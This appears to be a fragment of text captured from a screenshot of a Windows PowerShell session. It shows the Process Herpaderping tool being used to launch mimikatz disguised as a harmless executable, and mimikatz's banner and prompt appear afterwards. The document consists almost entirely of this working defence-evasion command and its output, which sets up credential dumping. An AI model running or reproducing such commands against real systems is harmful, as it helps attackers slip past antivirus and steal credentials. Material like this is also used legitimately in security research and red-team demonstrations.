 PS C:\Users\cperez\Desktop> .\ProcessHerpaderping.exe .\mimi.exe .\HelloWorld.exe C:\Windows\System32\svchost.exe
Process Herpaderping Tool - Copyright (c) 2020 Johnny Shaw
[1356:5268][OK]    Source File: ".\mimi.exe"
[1356:5268][OK]    Target File: ".\HelloWorld.exe"
[1356:5268]
mimikatz 2.2.0 x64 (oe.eo)
[1356:5268]
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
[1356:5268]
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
[1356:5268]
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
[1356:5268]
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
[1356:5268] signature
mimikatz #
[1356:5268]
[1356:5268] 0084D020
[1356:5268]
[1356:5268]
[1356:5268]